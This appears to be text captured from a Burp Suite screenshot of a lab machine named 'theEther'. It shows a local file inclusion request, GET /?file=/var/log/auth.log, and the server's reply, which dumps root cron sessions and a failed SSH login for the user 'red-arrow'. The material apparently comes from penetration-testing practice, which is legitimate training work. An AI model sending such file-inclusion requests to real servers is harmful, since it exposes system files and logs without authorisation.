 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
4 location: index.php
5 Content-Length: 7760
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Apr 12 07:09:01 theEther CRON[1407]: pam_unix(cron:session): session opened for user root by
(uid=0)
10 Apr 12 07:09:01 theEther CRON[1407]: pam_unix(cron:session): session closed for user root
11 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session opened for user root by
(uid=0)
12 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session closed for user root
13 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session opened for user root by
(uid=0)
14 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session closed for user root
15 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session opened for user root by
(uid=0)
16 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session closed for user root
17 Apr 12 08:09:01 theEther CRON[1702]: pam_unix(cron:session): session opened for user root by
(uid=0)
18 Apr 12 08:09:02 theEther CRON[1702]: pam_unix(cron:session): session closed for user root
19 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session opened for user root by
(uid=0)
20 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session closed for user root
21 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session opened for user root by
(uid=0)
22 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session closed for user root
23 Apr 12 09:00:23 theEther sshd[1950]: Invalid user red-arrow from 192.168.56.3
24 Apr 12 09:00:23 theEther sshd[1950]: input_userauth_request: invalid user red-arrow [preauth]
25 Apr 12 09:00:25 theEther sshd[1950]: Failed none for invalid user red-arrow from 192.168.56.3
port 47710 ssh2
26 Apr 12 09:00:27 theEther sshd[1950]: Connection closed by 192.168.56.3 port 47710 [preauth]
27
28 <!DOCTYPE html>
29 <!--
30 Template Name: Carinary
31 Author: <a href="http://www.os-templates.com/">OS Templates</a>
32 Author URI: http://www.os-templates.com/
33 Licence: Free to use under our free template licence terms
34 Licence URI: http://www.os-templates.com/template-terms
Search...
0 matches